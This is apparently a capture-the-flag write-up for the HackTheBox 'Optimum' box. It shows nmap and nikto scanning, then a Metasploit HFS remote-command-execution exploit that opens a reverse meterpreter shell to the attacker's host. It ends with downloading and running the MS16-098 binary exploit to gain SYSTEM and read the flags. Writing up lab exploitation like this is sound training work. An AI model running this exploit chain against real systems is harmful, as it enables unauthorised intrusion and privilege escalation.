Optimum Writeup

Introduction :
Optimum was an easy Windows box released back in March 2017.
Part 1 : Initial Enumeration
As always we begin our Enumeration using Nmap to enumerate opened ports. We will be using the flags -sC for default scripts and -sV to enumerate versions.
**Ξ» nihilist [nihilist/_HTB/Optimum] β nmap -sC -sV 10.10.10.8**
Starting Nmap 7.80 ( https://nmap.org ) at 2019-11-10 14:48 CET
Nmap scan report for 10.10.10.8
Host is up (0.037s latency).
Not shown: 999 filtered ports
PORT STATE SERVICE VERSION
80/tcp open http HttpFileServer httpd 2.3
|_http-server-header: HFS 2.3
|_http-title: HFS /
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 13.49 seconds
Browsing to http://10.10.10.8/ gives us the main page of rejetto's HttpFileServer 2.3 service as planned.


Part 2 : Getting User Access
Let's use the nikto command to enumerate potential vulnerabilities on the Http service.
**Ξ» root [nihilist/_HTB/Optimum] β nikto -h http://10.10.10.8/**
- Nikto v2.1.6
---------------------------------------------------------------------------
+ Target IP: 10.10.10.8
+ Target Hostname: 10.10.10.8
+ Target Port: 80
+ Start Time: 2019-11-10 15:02:06 (GMT1)
---------------------------------------------------------------------------
+ Server: HFS 2.3
+ Cookie HFS_SID created without the httponly flag
+ The anti-clickjacking X-Frame-Options header is not present.
+ The X-XSS-Protection header is not defined. This header can hint to the user agent to protect against some forms of XSS
+ The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type
+ No CGI Directories found (use '-C all' to force check all possible dirs)
+ ERROR: Error limit (20) reached for host, giving up. Last error:
+ Scan terminated: 0 error(s) and 4 item(s) reported on remote host
+ End Time: 2019-11-10 15:02:50 (GMT1) (44 seconds)
---------------------------------------------------------------------------
+ 1 host(s) tested
Let's use the searchsploit command to see which exploits are publicly available for rejetto's HttpFileServer service.
**Ξ» root [nihilist/_HTB/Optimum] β searchsploit rejetto**
--------------------------------------------------------------------------- ----------------------------------------
Exploit Title | Path
| (/usr/share/exploitdb/)
--------------------------------------------------------------------------- ----------------------------------------
Rejetto HTTP File Server (HFS) - Remote Command Execution (Metasploit) | exploits/windows/remote/34926.rb
Rejetto HTTP File Server (HFS) 1.5/2.x - Multiple Vulnerabilities | exploits/windows/remote/31056.py
Rejetto HTTP File Server (HFS) 2.2/2.3 - Arbitrary File Upload | exploits/multiple/remote/30850.txt
Rejetto HTTP File Server (HFS) 2.3.x - Remote Command Execution (1) | exploits/windows/remote/34668.txt
Rejetto HTTP File Server (HFS) 2.3.x - Remote Command Execution (2) | exploits/windows/remote/39161.py
Rejetto HTTP File Server (HFS) 2.3a/2.3b/2.3c - Remote Command Execution | exploits/windows/webapps/34852.txt
--------------------------------------------------------------------------- ----------------------------------------
Shellcodes: No Result
it seems that there are Remote Command Execution Vulnerabilities. We will use a metasploit module to exploit the target.
**msf5 > search rejetto**
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/http/rejetto_hfs_exec 2014-09-11 excellent Yes Rejetto HttpFileServer Remote Command Execution
**msf5 > use exploit/windows/http/rejetto_hfs_exec**
**msf5 exploit(windows/http/rejetto_hfs_exec) > set RHOST 10.10.10.8**
RHOST => 10.10.10.8
**msf5 exploit(windows/http/rejetto_hfs_exec) > set RPORT 80**
RPORT => 80
**msf5 exploit(windows/http/rejetto_hfs_exec) > set SRVHOST 10.10.14.48**
SRVHOST => 10.10.14.48
**msf5 exploit(windows/http/rejetto_hfs_exec) > set SRVPORT 9001**
SRVPORT => 9001
**msf5 exploit(windows/http/rejetto_hfs_exec) > set LHOST 10.10.15.150**
LHOST => 10.10.15.150
**msf5 exploit(windows/http/rejetto_hfs_exec) > set LPORT 9002**
LPORT => 9002
**msf5 exploit(windows/http/rejetto_hfs_exec) > set PAYLOAD windows/x64/meterpreter/reverse_tcpset**
**msf5 exploit(windows/http/rejetto_hfs_exec) > exploit**
[*] Started reverse TCP handler on 10.10.14.48:9002
[*] Using URL: http://10.10.14.48:9001/7WzzcN0iSur
[*] Server started.
[*] Sending a malicious request to /
[*] Payload request received: /7WzzcN0iSur
[*] Sending stage (180291 bytes) to 10.10.10.8
[*] Meterpreter session 1 opened (10.10.14.48:9002 -> 10.10.10.8:49184) at 2019-11-10 15:27:23 +0100
[!] Tried to delete %TEMP%\XAzNIKQmr.vbs, unknown result
[*] Server stopped.
**meterpreter > sysinfo**
Computer : OPTIMUM
OS : Windows 2012 R2 (6.3 Build 9600).
Architecture : x64
System Language : el_GR
Domain : HTB
Logged On Users : 1
Meterpreter : x86/windows
**meterpreter > shell**
Process 1992 created.
Channel 2 created.
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
**C:\Users\kostas\Desktop>whoami**
whoami
optimum\kostas
Meterpreter Returned ! we are now logged on as kostas into a low-privilege shell.
Part 3 : Getting Root Access
Now we need to use the exploit nΒ°41020 taking advantage of RGNOBJ's Integer OVerflow on Windows 8.1 (MS16-098) We will download 41020.exe from exploit-db's collection of binary exploits available on github.
Terminal nΒ°1:
**wget https://github.com/offensive-security/exploitdb-bin-sploits/raw/master/bin-sploits/41020.exe**
--2019-11-10 15:37:28-- https://github.com/offensive-security/exploitdb-bin-sploits/raw/master/bin-sploits/41020.exe
Loaded CA certificate '/etc/ssl/certs/ca-certificates.crt'
Resolving github.com (github.com)... 140.82.118.3
Connecting to github.com (github.com)|140.82.118.3|:443... connected.
HTTP request sent, awaiting response... 302 Found
Location: https://raw.githubusercontent.com/offensive-security/exploitdb-bin-sploits/master/bin-sploits/41020.exe [following]
--2019-11-10 15:37:28-- https://raw.githubusercontent.com/offensive-security/exploitdb-bin-sploits/master/bin-sploits/41020.exe
Resolving raw.githubusercontent.com (raw.githubusercontent.com)... 151.101.120.133
Connecting to raw.githubusercontent.com (raw.githubusercontent.com)|151.101.120.133|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 560128 (547K) [application/octet-stream]
Saving to: β41020.exeβ
41020.exe 100%[==============================================>] 547.00K 840KB/s in 0.7s
2019-11-10 15:37:30 (840 KB/s) - β41020.exeβ saved [560128/560128]
We downloaded the binary, now let's upload it to the server using metasploit, and execute it to attempt getting an elevated privilege shell.
Terminal nΒ°2:
**meterpreter > upload 41020.exe**
[*] uploading : 41020.exe -> 41020.exe
[*] Uploaded 547.00 KiB of 547.00 KiB (100.0%): 41020.exe -> 41020.exe
[*] uploaded : 41020.exe -> 41020.exe
meterpreter > shell
Process 900 created.
Channel 4 created.
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
**C:\Users\kostas\Desktop>41020.exe**
41020.exe
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
**C:\Users\kostas\Desktop>whoami**
whoami
nt authority\system
The privilege escalation was successful ! Now all that's left to do is collecting the user and root flags.
**C:\Users\kostas\Desktop>cd ..\..\..**
**C:\>more C:\Users\kostas\Desktop\user.txt.txt**
more C:\Users\kostas\Desktop\user.txt.txt
d0XXXXXXXXXXXXXXXXXXXXXXXXXXXXXX
**C:\>more C:\Users\Administrator\Desktop\root.txt**
more C:\Users\Administrator\Desktop\root.txt
51XXXXXXXXXXXXXXXXXXXXXXXXXXXXXX

Conclusion
Here we can see the progress graph :

Nihilist
Donate XMR to Nihilist:
8C1MNeB4KEHGApg6sPxFPn3NWERD3mPv7AjC8mCm1CJCXjoKnf36SYBdZ6ywCMdZRC4cxu7Uax3tufDqMXS2mLvHNCJzQZS